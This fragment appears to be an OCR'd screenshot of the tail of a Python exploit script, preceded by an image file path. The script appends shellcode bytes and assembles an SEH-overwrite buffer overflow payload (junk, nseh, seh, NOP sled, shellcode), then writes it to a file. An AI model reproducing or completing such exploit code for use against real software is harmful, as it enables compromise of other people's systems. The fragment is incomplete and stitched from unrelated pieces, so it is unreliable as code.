
buf += "\x0c\xfc\x1f\xc2\xd3\x6e\xc3\x05"

payload = junk + nseh + seh + nops + buf

f.write(payload)

f.close